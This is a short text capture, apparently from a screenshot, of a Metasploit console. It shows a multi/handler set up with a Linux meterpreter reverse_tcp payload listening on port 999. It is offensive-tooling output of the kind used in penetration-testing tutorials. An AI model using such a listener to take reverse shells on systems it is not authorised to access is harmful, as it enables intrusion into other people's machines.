 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  0.0.0.0          yes       The listen address (an interface may be specified)
LPORT  999              yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) >
moonsec